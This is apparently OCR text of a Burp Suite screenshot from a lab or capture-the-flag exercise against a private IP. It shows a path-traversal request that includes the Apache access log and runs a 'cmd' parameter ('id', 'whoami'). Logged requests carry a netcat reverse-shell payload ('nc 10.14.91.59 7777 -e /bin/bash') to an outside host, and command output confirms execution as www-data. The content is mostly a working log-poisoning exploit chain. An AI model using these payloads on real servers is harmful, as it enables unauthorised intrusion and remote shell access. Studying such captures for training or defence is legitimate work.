 1 × +
Send Cancel < > Target: http://10.10.211.105 HTTP/
Request
Pretty Raw Hex \n
1 GET /?ext=.log&view=
dogs/../../../../../var/log/apache2/access&
cmd=id HTTP/1.1
2 Host: 10.10.211.105
3 User-Agent: tt
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
.0 Sec-GPC: 1
.1 Priority: u=0, i
.2
.3
Response
Pretty Raw Hex Render \n
/?ext=.log&view=dogs/../../../../../var/log/apache2/access&c
md=nc 10.14.91.59" 400 0 "-" "-"
178 127.0.0.1 - - [26/Apr/2025:18:54:58 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
179 127.0.0.1 - - [26/Apr/2025:18:55:28 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
180 10.14.91.59 - - [26/Apr/2025:18:55:37 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access&c
md=nc%2010.14.91.59%207777%20-e%20/bin/bash HTTP/1.1" 200
2118 "-" "uid=33(www-data) gid=33(www-data)
groups=33(www-data)
181 "
182 10.14.91.59 - - [26/Apr/2025:18:55:39 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access&c
md=nc%2010.14.91.59%207777%20-e%20/bin/bash HTTP/1.1" 200
2151 "-" "uid=33(www-data) gid=33(www-data)
groups=33(www-data)
183 "
184 127.0.0.1 - - [26/Apr/2025:18:55:59 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
185 10.14.91.59 - - [26/Apr/2025:18:56:19 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access&c
md=nc%2010.14.91.59%207777%20-e%20/bin/bash HTTP/1.1" 200
2167 "-" "tt"
186 127.0.0.1 - - [26/Apr/2025:18:56:29 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
187 10.14.91.59 - - [26/Apr/2025:18:56:45 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access&c
md=whoami HTTP/1.1" 200 2275 "-" "tt"
188 127.0.0.1 - - [26/Apr/2025:18:56:59 +0000] "GET / HTTP/1.1"
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 8